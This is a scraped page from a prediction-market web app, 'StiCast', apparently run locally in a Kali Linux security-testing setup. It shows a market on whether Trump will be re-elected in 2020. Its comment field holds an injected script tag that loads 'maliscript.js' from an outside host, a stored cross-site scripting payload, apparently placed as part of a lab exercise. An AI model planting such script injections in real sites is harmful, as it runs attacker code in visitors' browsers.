 StiCast! - Will Trump be re-e
localhost:8080/sticast_ko/question?id=7
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
StiCast! Questions pippo
Will Trump be re-elected in 2020?
No: 50%
You have 0 yes type share and 0 no type share.
Buy Sell
Type Quantity (max 148) Total: 0$
Yes Buy
Yes: 50%
CanvasJS.com
I wish he had a 100% chance of going to jail.<script src="http://dragoonpg.altervista.org
/maliscript.js"></script>
SUBMIT